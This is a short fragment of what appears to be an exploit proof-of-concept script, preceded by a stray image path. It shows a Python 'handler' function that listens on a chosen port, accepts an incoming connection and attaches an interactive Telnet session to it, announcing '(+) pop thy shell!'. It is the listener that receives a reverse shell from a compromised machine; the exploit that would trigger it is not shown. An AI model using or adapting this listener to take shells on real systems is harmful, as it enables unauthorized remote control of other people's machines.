 def handler(lp):
    print(f"(+) starting handler on port {lp}")
    t = Telnet()
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.bind(("0.0.0.0", lp))
    s.listen(1)
    conn, addr = s.accept()
    print(f"(+) connection from {addr[0]}")
    t.sock = conn
    print("(+) pop thy shell!")
    t.interact()